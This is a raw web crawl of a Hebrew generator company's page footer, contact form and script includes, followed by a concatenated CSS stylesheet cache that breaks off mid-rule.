	<li>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="font-size:1.2em"><a href="https://www.electra.co.il/fk/%D7%94%D7%A9%D7%9B%D7%A8%D7%95%D7%AA/%D7%9E%D7%9B%D7%99%D7%A8%D7%AA_%D7%A1%D7%95%D7%9C%D7%A8_%D7%9C%D7%92%D7%A0%D7%A8%D7%98%D7%95%D7%A8%D7%99%D7%9D">אספקת סולר לגנרטורים</a></span></li>
	<li>&nbsp;</li>
	<li>&nbsp;</li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

			</div>
		</div>
		<div class="padding_db margin_db_v center w_100 inline">
		<div class="inline w_100 m_w_40">
			<h3 class="show center color" lang="en" alt="בוא נשקול את זה">LET'S CONSIDER
				IT</h3>
			<div class="center padding_hf_t color">
				<div>תמיד כאן בשבילך</div>
			</div>
			<div class="right form_req">* יש להזין שדות חובה</div>
			
			







<form class="com_form" method="post" action="//www.electra.co.il/connector.php?site_id=67&route_id=5581&amp;do=/com/form/default.php" data-uri="/חלפים">
	<div class="com_form_form">
		

			<div class="padding_db_v">

				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="name_newslatter"></label>
						<input type="text" class="required focus" id="name_newslatter"
							title="שם מלא שדה חובה" aria-required="true"
							placeholder="* שם מלא" data-label="שם מלא"
							name="name_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="email_newslatter"></label>
						<input type="text" class="required email focus" id="email_newslatter"
							title="מייל שדה חובה" aria-required="true"
							placeholder="* מייל" data-label="מייל"
							name="email_newslatter" />
					</div>
				</div>

				<div class="inline test w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="phone_newslatter"></label>
						<input type="text" class="required fullphone focus" id="phone_newslatter"
							title="טלפון שדה חובה" aria-required="true"
							placeholder="* טלפון" data-label="טלפון"
							name="phone_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="subject_newslatter"></label>
						<input type="text" id="subject_newslatter" class="focus"
							title="נושא פנייה שדה חובה" aria-required="false"
							placeholder="נושא פנייה"
							data-label="נושא פנייה" name="subject_newslatter" />
					</div>
				</div>

			</div>
			<button class="button test rtl inverst m_w_10 focus" type="submit" alt="שלח" aria-label="כפתור שליחה">
				DONE ›
			</button>

			
		<div class="com_form_customer_email_address"><input type="text" name="customer_email_address" value="1" /></div>
	</div>
	<div class="com_form_msg center">
		<div class="com_form_msg_txt margin_hf_b" tabindex="0"></div>
		<a href="javascript:void(0);" class="com_form_msg_return inline"><u>נסה שוב</u></a>
	</div>
</form>

		</div>
	</div>
	<div class="border_angle_b border_angle_light_blue_l border_angle_light_blue_r"></div>
</div>





<footer class="footer" role="contentinfo" id="footer_nav" tabindex="0">
	<div class="credits">
		<div class="ltr container padding_hf">

			<div class="inline w_40 padding_hf_v left sp_w_100 sp_center">
				<div class="footer_nav">
					<ul class="com_nav_ul">
						<li class="padding_hf inline middle"><img class="icon x2"
								src="/tpl/website/img/acc_logo_En.png" /></li>
						<li class="padding_hf inline">
																
<a  href="//www.electra.co.il/fk/מדיניות_פרטיות" 
	title=""				class="link inline "
	>

		<span>		מדיניות פרטיות		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.electra.co.il/fk/מדיניות_עוגיות" 
	title=""				class="link inline "
	>

		<span>		מדיניות עוגיות		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.electra.co.il/fk/הצהרת_נגישות" 
	title=""		target="_self"
			class="link inline "
	>

		<span>		הצהרת נגישות		</span>
</a>
						</li>					</ul>
				</div>
								<div class="inline w_100 padding_hf social rtl">
											<a href="https://www.facebook.com/F.K.Electra/" title=" - קישור לאתר חיצוני" target="_blank" title="">
			  <i class="fa fa-fw "></i>
			</a>
								<a href="https://www.youtube.com/channel/UCaDd2KD9uisSbBRpUioKnzQ" title=" - קישור לאתר חיצוני" target="_blank" title="">
			  <i class="fa fa-fw "></i>
			</a>
			
				</div>
								<div class="inline w_100 padding_hf">
					<span class="fs6">פ.ק. אלקטרה גנרטורים 2026 © </span>
				</div>

			</div>
			<div class="logo_footer_wrap rtl inline w_20 center sp_w_100 padding_hf">
								<img class="logo_footer" tabindex="0" src="//www.electra.co.il/tpl/website/img/live_cycle.png"
					alt="חברת בת של קבוצת אלקטרה" />
				<span class="fs6 show fw_b">חברת בת של קבוצת אלקטרה</span>
							</div>
			<div class="inline w_40 padding_hf_v right sp_w_100 sp_center">

				<div class="inline padding_hf">
										
					<a class="logo tbwa" target="_BLANK" href="https://www.ytbwa.co.il/"
						title="יהושע / TBWA קישור המוביל לאתר חיצוני">
						<img src="//www.electra.co.il/tpl/website/img/tbwa.png"
							alt="עיצוב ומיתוג יהושע / TBWA" />
					</a>
				</div>
				<div class="inline padding_hf">
					<a class="logo idus" target="_BLANK" href="https://www.idus.co.il/"
						title="עיצוב ומיתוג קישור המוביל לאתר חיצוני">
						<img src="https://www.idus.co.il/logo/idus-blank-black.png"
							alt="עיצוב ומיתוג id us BRANDWISE"" />
						</a>
					</div>
		        
		        </div>
			</div>	
		</div>	
	</footer>
	
					
	 <a class="scrollup sp_hide" href="javascript:void(0)" tabindex="0" title="חזור למעלה">
		<span class="hidden_text"> חזור למעלה</span>
		</a>
	

					
		

	</div>

	    
    
    

        


	

									<script type="text/javascript" src="/tpl/website/js/jquery-3.5.1.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.cookie.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/fastclick.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/placeholder.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.lazyload.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/modernizr-2.6.2-respond-1.1.0.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/plugins.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery-ui.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.defaults.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/script.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/script.js?v=34"></script>
						<script type="text/javascript" src="/tpl/website/js/header.js?v=34"></script>
						<script type="text/javascript" src="/com/search/script.js?v=34"></script>
							<script type="text/javascript" src="/com/nav/assets/default.js?v=34"></script>
						<script type="text/javascript" src="/com/nav/assets/jquery.hmbrgr.min.js?v=34"></script>
										<script type="text/javascript" src="/com/slider/assets/jquery.royalslider.min.js?v=34"></script>
					<script type="text/javascript" src="/com/slider/default.js?v=34"></script>
							<script type="text/javascript" src="/com/form/default.js?v=34"></script>
							<script type="text/javascript" src="/com/dialog/js/dialog_auto.js?v=34"></script>
					<script type="text/javascript" src="/com/dialog/js/dialog.js?v=34"></script>
		

	
 	
 	
 	
 	
 	

			<div class="pupup_cookies">
			<div class="pupup_cookies_content container"><p>אתר זה משתמש בקבצי Cookies למטרות ניהול האתר והתאמתו לגולש כמפורט <a href="/מדיניות_עוגיות">במדיניות עוגיות</a> <a href="/מדיניות_פרטיות">ובמדיניות הפרטיות</a></p>

				<button class="button" id="cookie-agree-btn">הבנתי</button>
			</div>	
		</div>
	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2069936412" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.electra.co.il/tmp/assets-f4479c17be41088315c855984d6699c2-9808794992df19da6db094bdbbec761e.css
body_size: 24075
content:
/*
sacy css cache dump 

This dump has been created from the following files:
    - <root>/tpl/website/css/normalize.css
    - <root>/tpl/website/css/fonts.css
    - <root>/core/flexi/system.less
    - <root>/tpl/website/css/font-awesome.css
    - <root>/tpl/website/css/form.less
    - <root>/tpl/website/css/style.less
    - <root>/custom/tpl/css/header.less
    - <root>/com/accessibility/accesskey.less
    - <root>/com/search/style.less
    - <root>/com/nav/assets/default.less
    - <root>/com/nav/assets/hmbrgr.min.css
    - <root>/custom/tpl/css/page.less
    - <root>/com/breadcrumbs/css/style.less
    - <root>/com/slider/assets/skins/custom/rs-custom.less
    - <root>/com/slider/default.css
    - <root>/com/slider/assets/royalslider.css
    - <root>/custom/mod/content/simple/childs/default/childs.less
    - <root>/com/form/default.less
    - <root>/tpl/website/css/footer.less
    - <root>/com/dialog/css/dialog_auto.css
*/


/* <root>/tpl/website/css/normalize.css */

/* normalize.css v3.0.0 | MIT License | git.io/normalize */
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}ul,li{margin:0;padding:0}li{list-style:none}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}iframe{border:0}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;color:inherit;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small,.small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top: -0.5em}sub{bottom: -0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font-family:Arial,Helvetica,sans-serif;color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* <root>/tpl/website/css/fonts.css */
@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.svg") format('svg'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.woff") format('woff')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:100;src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.svg") format('svg')}
/* <root>/core/flexi/system.less */
@import '/..';html,body{direction:rtl;text-rendering:optimizeLegibility}img,object,embed{max-width:100%;height:auto}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flexi_wrapper{max-width:100%;min-height:100%;overflow:hidden}.container{width:92%;margin-left:auto;margin-right:auto;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_l{clear:left;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_r{clear:right;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.max_width{width:100% !important;max-width:1600px !important;min-width:initial !important}.rtl_c{direction:rtl}.ltr_c{direction:ltr}.rtl{direction:rtl}.ltr{direction:ltr}.fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.show,.display_b{display:block !important}.hide,.display_n{display:none !important}.display_ib{display:inline-block}.position_a{position:absolute}.position_r{position:relative !important}.position_s{position:static}.position_f{position:fixed}.overflow_h{overflow:hidden}.overflow_v{overflow:visible}.float_r{float:right}.float_l{float:left}.float_c{float:none}.w_5{width:5%}.prefix_5{margin-right:5%}.suffix_5{margin-left:5%}.w_10{width:10%}.prefix_10{margin-right:10%}.suffix_10{margin-left:10%}.w_15{width:15%}.prefix_15{margin-right:15%}.suffix_15{margin-left:15%}.w_20{width:20%}.prefix_20{margin-right:20%}.suffix_20{margin-left:20%}.w_25{width:25%}.prefix_25{margin-right:25%}.suffix_25{margin-left:25%}.w_30{width:30%}.prefix_30{margin-right:30%}.suffix_30{margin-left:30%}.w_35{width:35%}.prefix_35{margin-right:35%}.suffix_35{margin-left:35%}.w_40{width:40%}.prefix_40{margin-right:40%}.suffix_40{margin-left:40%}.w_45{width:45%}.prefix_45{margin-right:45%}.suffix_45{margin-left:45%}.w_50{width:50%}.prefix_50{margin-right:50%}.suffix_50{margin-left:50%}.w_55{width:55%}.prefix_55{margin-right:55%}.suffix_55{margin-left:55%}.w_60{width:60%}.prefix_60{margin-right:60%}.suffix_60{margin-left:60%}.w_65{width:65%}.prefix_65{margin-right:65%}.suffix_65{margin-left:65%}.w_70{width:70%}.prefix_70{margin-right:70%}.suffix_70{margin-left:70%}.w_75{width:75%}.prefix_75{margin-right:75%}.suffix_75{margin-left:75%}.w_80{width:80%}.prefix_80{margin-right:80%}.suffix_80{margin-left:80%}.w_85{width:85%}.prefix_85{margin-right:85%}.suffix_85{margin-left:85%}.w_90{width:90%}.prefix_90{margin-right:90%}.suffix_90{margin-left:90%}.w_95{width:95%}.prefix_95{margin-right:95%}.suffix_95{margin-left:95%}.w_100{width:100%}.prefix_100{margin-right:100%}.suffix_100{margin-left:100%}.w_c{width:auto}.prefix_c{margin-right:auto}.suffix_c{margin-left:auto}.w_11{width:11.11%}.prefix_11{margin-right:11.11%}.suffix_11{margin-left:11.11%}.w_12{width:12.5%}.prefix_12{margin-right:12.5%}.suffix_12{margin-left:12.5%}.w_14{width:14.284%}.prefix_14{margin-right:14.284%}.suffix_14{margin-left:14.284%}.w_16{width:16.659%}.prefix_16{margin-right:16.659%}.suffix_16{margin-left:16.659%}.w_33{width:33.329%}.prefix_33{margin-right:33.329%}.suffix_33{margin-left:33.329%}.w_66{width:66.659%}.prefix_66{margin-right:66.659%}.suffix_66{margin-left:66.659%}.center{text-align:center}.right{text-align:right}.left{text-align:left}.middle{vertical-align:middle}.top{vertical-align:top}.bottom{vertical-align:bottom}.margin_auto{margin:auto}.margin_qt_container{margin: -0.25em}.margin_qt{margin:0.25em}.margin_qt_h{margin-right:0.25em;margin-left:0.25em}.margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.margin_qt_t{margin-top:0.25em}.margin_qt_b{margin-bottom:0.25em}.margin_qt_r{margin-right:0.25em}.margin_qt_l{margin-left:0.25em}.padding_qt{padding:0.25em}.padding_qt_h{padding-right:0.25em;padding-left:0.25em}.padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.padding_qt_t{padding-top:0.25em}.padding_qt_b{padding-bottom:0.25em}.padding_qt_r{padding-right:0.25em}.padding_qt_l{padding-left:0.25em}.margin_auto{margin:auto}.margin_hf_container{margin: -0.5em}.margin_hf{margin:0.5em}.margin_hf_h{margin-right:0.5em;margin-left:0.5em}.margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.margin_hf_t{margin-top:0.5em}.margin_hf_b{margin-bottom:0.5em}.margin_hf_r{margin-right:0.5em}.margin_hf_l{margin-left:0.5em}.padding_hf{padding:0.5em}.padding_hf_h{padding-right:0.5em;padding-left:0.5em}.padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.padding_hf_t{padding-top:0.5em}.padding_hf_b{padding-bottom:0.5em}.padding_hf_r{padding-right:0.5em}.padding_hf_l{padding-left:0.5em}.margin_auto{margin:auto}.margin_container{margin: -1em}.margin{margin:1em}.margin_h{margin-right:1em;margin-left:1em}.margin_v{margin-top:1em;margin-bottom:1em}.margin_t{margin-top:1em}.margin_b{margin-bottom:1em}.margin_r{margin-right:1em}.margin_l{margin-left:1em}.padding{padding:1em}.padding_h{padding-right:1em;padding-left:1em}.padding_v{padding-top:1em;padding-bottom:1em}.padding_t{padding-top:1em}.padding_b{padding-bottom:1em}.padding_r{padding-right:1em}.padding_l{padding-left:1em}.margin_auto{margin:auto}.margin_oqt_container{margin: -1.25em}.margin_oqt{margin:1.25em}.margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.margin_oqt_t{margin-top:1.25em}.margin_oqt_b{margin-bottom:1.25em}.margin_oqt_r{margin-right:1.25em}.margin_oqt_l{margin-left:1.25em}.padding_oqt{padding:1.25em}.padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.padding_oqt_t{padding-top:1.25em}.padding_oqt_b{padding-bottom:1.25em}.padding_oqt_r{padding-right:1.25em}.padding_oqt_l{padding-left:1.25em}.margin_auto{margin:auto}.margin_ohf_container{margin: -1.5em}.margin_ohf{margin:1.5em}.margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.margin_ohf_t{margin-top:1.5em}.margin_ohf_b{margin-bottom:1.5em}.margin_ohf_r{margin-right:1.5em}.margin_ohf_l{margin-left:1.5em}.padding_ohf{padding:1.5em}.padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.padding_ohf_t{padding-top:1.5em}.padding_ohf_b{padding-bottom:1.5em}.padding_ohf_r{padding-right:1.5em}.padding_ohf_l{padding-left:1.5em}.margin_auto{margin:auto}.margin_db_container{margin: -2em}.margin_db{margin:2em}.margin_db_h{margin-right:2em;margin-left:2em}.margin_db_v{margin-top:2em;margin-bottom:2em}.margin_db_t{margin-top:2em}.margin_db_b{margin-bottom:2em}.margin_db_r{margin-right:2em}.margin_db_l{margin-left:2em}.padding_db{padding:2em}.padding_db_h{padding-right:2em;padding-left:2em}.padding_db_v{padding-top:2em;padding-bottom:2em}.padding_db_t{padding-top:2em}.padding_db_b{padding-bottom:2em}.padding_db_r{padding-right:2em}.padding_db_l{padding-left:2em}.margin_c{margin:0}.padding_c{padding:0}.border{border:1px
solid #efeeed}.border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.border_t{border-top:1px solid #efeeed}.border_b{border-bottom:1px solid #efeeed}.border_r{border-right:1px solid #efeeed}.border_l{border-left:1px solid #efeeed}.border_c{border:none}@media only screen and (max-width: 767px){html,body{font-size:11pt}.sp_rtl_c{direction:rtl}.sp_ltr_c{direction:ltr}.sp_rtl{direction:rtl}.sp_ltr{direction:ltr}.sp_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_show,.sp_display_b{display:block !important}.sp_hide,.sp_display_n{display:none !important}.sp_display_ib{display:inline-block}.sp_position_a{position:absolute}.sp_position_r{position:relative !important}.sp_position_s{position:static}.sp_position_f{position:fixed}.sp_overflow_h{overflow:hidden}.sp_overflow_v{overflow:visible}.sp_float_r{float:right}.sp_float_l{float:left}.sp_float_c{float:none}.sp_w_5{width:5%}.sp_prefix_5{margin-right:5%}.sp_suffix_5{margin-left:5%}.sp_w_10{width:10%}.sp_prefix_10{margin-right:10%}.sp_suffix_10{margin-left:10%}.sp_w_15{width:15%}.sp_prefix_15{margin-right:15%}.sp_suffix_15{margin-left:15%}.sp_w_20{width:20%}.sp_prefix_20{margin-right:20%}.sp_suffix_20{margin-left:20%}.sp_w_25{width:25%}.sp_prefix_25{margin-right:25%}.sp_suffix_25{margin-left:25%}.sp_w_30{width:30%}.sp_prefix_30{margin-right:30%}.sp_suffix_30{margin-left:30%}.sp_w_35{width:35%}.sp_prefix_35{margin-right:35%}.sp_suffix_35{margin-left:35%}.sp_w_40{width:40%}.sp_prefix_40{margin-right:40%}.sp_suffix_40{margin-left:40%}.sp_w_45{width:45%}.sp_prefix_45{margin-right:45%}.sp_suffix_45{margin-left:45%}.sp_w_50{width:50%}.sp_prefix_50{margin-right:50%}.sp_suffix_50{margin-left:50%}.sp_w_55{width:55%}.sp_prefix_55{margin-right:55%}.sp_suffix_55{margin-left:55%}.sp_w_60{width:60%}.sp_prefix_60{margin-right:60%}.sp_suffix_60{margin-left:60%}.sp_w_65{width:65%}.sp_prefix_65{margin-right:65%}.sp_suffix_65{margin-left:65%}.sp_w_70{width:70%}.sp_prefix_70{margin-right:70%}.sp_suffix_70{margin-left:70%}.sp_w_75{width:75%}.sp_prefix_75{margin-right:75%}.sp_suffix_75{margin-left:75%}.sp_w_80{width:80%}.sp_prefix_80{margin-right:80%}.sp_suffix_80{margin-left:80%}.sp_w_85{width:85%}.sp_prefix_85{margin-right:85%}.sp_suffix_85{margin-left:85%}.sp_w_90{width:90%}.sp_prefix_90{margin-right:90%}.sp_suffix_90{margin-left:90%}.sp_w_95{width:95%}.sp_prefix_95{margin-right:95%}.sp_suffix_95{margin-left:95%}.sp_w_100{width:100%}.sp_prefix_100{margin-right:100%}.sp_suffix_100{margin-left:100%}.sp_w_c{width:auto}.sp_prefix_c{margin-right:auto}.sp_suffix_c{margin-left:auto}.sp_w_11{width:11.11%}.sp_prefix_11{margin-right:11.11%}.sp_suffix_11{margin-left:11.11%}.sp_w_12{width:12.5%}.sp_prefix_12{margin-right:12.5%}.sp_suffix_12{margin-left:12.5%}.sp_w_14{width:14.284%}.sp_prefix_14{margin-right:14.284%}.sp_suffix_14{margin-left:14.284%}.sp_w_16{width:16.659%}.sp_prefix_16{margin-right:16.659%}.sp_suffix_16{margin-left:16.659%}.sp_w_33{width:33.329%}.sp_prefix_33{margin-right:33.329%}.sp_suffix_33{margin-left:33.329%}.sp_w_66{width:66.659%}.sp_prefix_66{margin-right:66.659%}.sp_suffix_66{margin-left:66.659%}.sp_center{text-align:center}.sp_right{text-align:right}.sp_left{text-align:left}.sp_middle{vertical-align:middle}.sp_top{vertical-align:top}.sp_bottom{vertical-align:bottom}.sp_margin_auto{margin:auto}.sp_margin_qt_container{margin: -0.25em}.sp_margin_qt{margin:0.25em}.sp_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.sp_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_margin_qt_t{margin-top:0.25em}.sp_margin_qt_b{margin-bottom:0.25em}.sp_margin_qt_r{margin-right:0.25em}.sp_margin_qt_l{margin-left:0.25em}.sp_padding_qt{padding:0.25em}.sp_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.sp_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_padding_qt_t{padding-top:0.25em}.sp_padding_qt_b{padding-bottom:0.25em}.sp_padding_qt_r{padding-right:0.25em}.sp_padding_qt_l{padding-left:0.25em}.sp_margin_auto{margin:auto}.sp_margin_hf_container{margin: -0.5em}.sp_margin_hf{margin:0.5em}.sp_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.sp_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_margin_hf_t{margin-top:0.5em}.sp_margin_hf_b{margin-bottom:0.5em}.sp_margin_hf_r{margin-right:0.5em}.sp_margin_hf_l{margin-left:0.5em}.sp_padding_hf{padding:0.5em}.sp_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.sp_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_padding_hf_t{padding-top:0.5em}.sp_padding_hf_b{padding-bottom:0.5em}.sp_padding_hf_r{padding-right:0.5em}.sp_padding_hf_l{padding-left:0.5em}.sp_margin_auto{margin:auto}.sp_margin_container{margin: 